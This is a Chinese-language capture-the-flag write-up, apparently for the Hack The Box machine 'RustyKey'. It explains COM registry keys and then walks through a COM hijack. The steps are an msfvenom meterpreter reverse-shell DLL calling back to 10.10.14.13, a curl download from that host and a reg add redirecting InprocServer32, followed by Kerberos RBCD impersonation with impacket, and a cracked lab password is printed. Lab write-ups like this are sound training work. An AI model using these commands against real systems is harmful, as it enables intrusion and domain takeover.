HKEY_CLASSES_ROOT(简称HKCR):是注册表中的一个根键,主要存储文件类型关联、OLE 对象、COM 组件注册信息等(例如:右键菜单中的程序选项、文件双击打开方式等配置通常存于此)。CLSID:是HKEY_CLASSES_ROOT下的一个子项,全称为 “Class Identifier”(类标识符),用于存储COM 组件的唯一标识信息。每个 COM 组件(如系统中的各种插件、工具集成组件)都有一个唯一的 CLSID(格式为类似{xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx}的 GUID),该子项就是这些标识的集合。
**/f "7-Zip"****:**搜索条件参数:
/f:表示 “查找(find)”,用于指定要搜索的字符串(此处为"7-Zip")。- 作用:命令会在指定路径(
HKEY_CLASSES_ROOT\CLSID)下,查找所有项名称、值名称或值数据中包含 “7-Zip” 字符串的内容。
**/s****:**递归搜索参数:
- 表示 “递归(subkeys)”,即不仅搜索
HKEY_CLASSES_ROOT\CLSID下的直接子项,还会深入搜索所有子项的子项(整个子树)。 - 由于
CLSID下通常包含大量子项(每个子项对应一个 COM 组件的 CLSID),/s确保不会遗漏深层路径中与 “7-Zip” 相关的配置。
C:\Users\Public>reg query HKEY_CLASSES_ROOT\CLSID /f "7-Zip" /s
reg query HKEY_CLASSES_ROOT\CLSID /f "7-Zip" /s
HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}
(Default) REG_SZ 7-Zip Shell Extension
HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32
(Default) REG_SZ C:\Program Files\7-Zip\7-zip.dll
End of search: 2 match(es) found.
InprocServer32 是 Windows 注册表中与 COM 组件(Component Object Model,组件对象模型) 相关的一个关键子项,主要用于定义进程内 COM 服务器(in-process COM server) 的核心信息。
具体含义与作用
COM 组件是 Windows 系统中用于实现代码复用的技术(例如右键菜单扩展、文件预览插件等),其运行方式分为两种:
- 进程内(in-process):组件以 DLL(动态链接库)形式存在,直接加载到调用它的进程中运行(共享同一内存空间),效率更高。
- 进程外(out-of-process):组件以 EXE 形式存在,独立进程运行,通过跨进程通信被调用。
而 InprocServer32 子项专门用于描述进程内 COM 组件(即 DLL 形式的组件),它包含两个核心信息:
(Default)** 值**:指向实现该 COM 组件功能的 DLL 文件路径(如示例中,(Default)值为C:\Program Files\7-Zip\7-zip.dll,表示 7-Zip 的壳扩展功能由这个 DLL 实现)。ThreadingModel** 值**(通常会存在):指定组件的线程模型(如Apartment、Free等),用于确保组件在多线程环境中能正确运行(避免冲突)。
在查询到的注册表路径 HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32 中:
- 上层的
CLSID项({23170F69-...})是该 COM 组件的唯一标识(类 ID),系统通过这个 ID 识别组件。 - 子项
InprocServer32则告诉系统:“这个组件是一个进程内 DLL 组件,具体实现位于7-zip.dll中,当需要调用该组件(例如右键点击文件时显示 7-Zip 的压缩选项),就加载这个 DLL 到当前进程(如资源管理器进程explorer.exe)中运行”。
简单说,InprocServer32 就是系统找到并正确加载 “7-Zip 壳扩展” 等 DLL 类型 COM 组件的 “指路牌”,确保这些组件能被系统或其他程序调用。
获取 Windows 注册表中特定路径的访问权限(ACL,即访问控制列表)信息:
Get-Acl "Registry::HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" | Select -ExpandProperty Access
Get-Acl "HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" | Select -ExpandProperty Access
Get-Acl "HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" | Select -ExpandProperty Access

说明Support组的成员对该 dll 路径值有所有权限
accesschk.exe也可以查询权限问题:
accesschk.exe -k -v "HKEY_CLASSES_ROOT\CLSID\{CLSID}" /accepteula
accesschk.exe -k -v "HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}" /accepteula

COM劫持
COM 劫持原理
COM 劫持是利用 COM 组件加载机制,通过修改注册表将合法的 COM 组件重定向到恶意代码的技术。
劫持机会点
- 缺失的 COM 组件:CLSID 存在但目标文件不存在
- 可写的注册表路径:当前用户有写权限的 CLSID
- 搜索顺序漏洞:某些情况下的 DLL 搜索路径问题
当前靶机环境就属于:可写的注册表路径
COM劫持详细步骤
创建恶意 DLL

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.13 LPORT=6666 -f dll -o 7-zip.dll
开启监听
msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST 10.10.14.13; set LPORT 6666; exploit"
部署劫持
curl http://10.10.14.13:8181/7-zip.dll -o 7-zip.dll
reg add "HKCR\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /t REG_SZ /d "C:\Windows\system32\7-zip.dll" /f
RBCD
使用mm.turner执行如下命令:
查询域控的约束委派,关注 PrincipalsAllowedToDelegateToAccount 字段
目前是没有的
C:\Users\bb.morgan\Documents> Get-ADComputer DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=rustykey,DC=htb
DNSHostName : dc.rustykey.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : dee94947-219e-4b13-9d41-543a4085431c
PrincipalsAllowedToDelegateToAccount : {}
SamAccountName : DC$
SID : S-1-5-21-3316070415-896458127-4139322052-1000
UserPrincipalName :
设置域控的约束委派
Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount 'IT-COMPUTER3$'
现在IT-COMPUTER3$可以 DC 的身份访问一些服务
申请一张域管 backupadmin 身份的票据去访问文件共享服务器,并将票据加入环境变量
#申请backupadmin身份的票据
impacket-getST 'RUSTYKEY.HTB/IT-COMPUTER3$:Rusty88!' -spn 'cifs/DC.rustykey.htb' -impersonate backupadmin -dc-ip 10.129.232.127
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating backupadmin
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache
#将票据加入环境变量
export KRB5CCNAME=backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache
成功通过 RBCD 拿到了 backupadmin 的访问票据
尝试 wmiexec 登录
impacket-wmiexec -k -no-pass 'rustykey.htb/backupadmin@dc.rustykey.htb' ⏎
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
rustykey\backupadmin
C:\>
backupadmin可以读到Administrator用户桌面的root.txt
核心攻击路径
信息收集与枚举:
-
通过
LDAP查询获取域内用户和计算机列表,为后续攻击做准备。 -
利用初始凭据进行
Kerberos认证,探索SMB共享等资源。
Timeroasting攻击获取初始立足点:
-
这是一种较新的攻击方式,利用
NTP协议漏洞获取计算机账户的哈希。 -
使用
netexec的timeroast模块获取哈希,并通过Hashcat(模式31300) 成功破解出IT-Computer3$账户的弱密码Rusty88!。
横向移动与权限提升:
-
通过
BloodHound分析,发现IT-Computer3$可通过将自己加入HELPDESK组,从而获得修改BB.MORGAN和EE.REED用户密码的权限。 -
在修改密码后,由于
EE.REED用户受到Protected Users组的安全策略限制(例如强制使用更安全的Kerberos加密算法,可能导致KDC_ERR_ETYPE_NOSUPP错误),直接WinRM连接失败。通过将用户所属的组(如SUPPORT、IT)从PROTECTED OBJECTS组中移除,可以绕过此限制。 -
通过
RunasCs工具以EE.REED身份反弹shell,获取Support组权限。
COM组件劫持提权至SYSTEM:
-
发现
Support组对7-ZipShell Extension的COM组件注册表项(InprocServer32)具有写权限。 -
替换原
DLL路径为恶意DLL,当系统或应用触发该COM组件时,恶意DLL将以SYSTEM权限加载。
基于资源的约束委派获取域控:
-
在获得
SYSTEM权限后,使用PowerShell AD模块为计算机账户IT-Computer3$配置基于资源的约束委派,使其能够委派到域控DC$。 -
利用
IT-Computer3$的权限,通过S4U2Self和S4U2Proxy扩展冒充backupadmin用户申请访问域控CIFS服务的TGS票据。 -
使用此票据,通过
WMIEXEC等工具成功获取域控权限。





















 594
594

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








